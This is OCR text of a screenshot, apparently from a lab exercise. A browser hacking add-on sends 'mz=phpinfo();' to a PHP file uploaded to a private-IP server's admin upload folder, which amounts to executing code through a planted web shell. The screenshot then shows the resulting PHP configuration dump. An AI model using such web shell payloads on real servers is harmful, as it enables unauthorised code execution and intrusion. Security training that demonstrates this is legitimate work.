 Load URL
http://192.168.31.32/adminstration/upload/files/1651305169mz.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
mz=phpinfo();
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux yousef-VirtualBox 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10
19:08:14 UTC 2014 i686
Build Date
Apr 22 2019 18:32:14
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2
/conf.d/20-readline.ini
PHP API
20121113